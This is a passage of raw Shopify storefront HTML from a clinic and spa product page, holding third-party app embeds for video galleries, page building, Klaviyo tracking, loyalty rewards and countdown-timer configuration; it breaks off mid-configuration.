 <!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="8638065809";
window.rfHandle??="products/payment-link-for-postage";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769723755000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Booking Deposit link",
          ProductID: 8638065809,
          Categories: ["SKIN CARE"],
          ImageURL: "https://southwilliamspa.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif",
          URL: "https://southwilliamclinic.com/products/payment-link-for-postage",
          Brand: "South William Clinic \u0026 Spa",
          Price: "\u0026euro;1,350.00",
          Value: "1,350.00",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=2c51eebe71+8174 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-29T18:16:56+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends 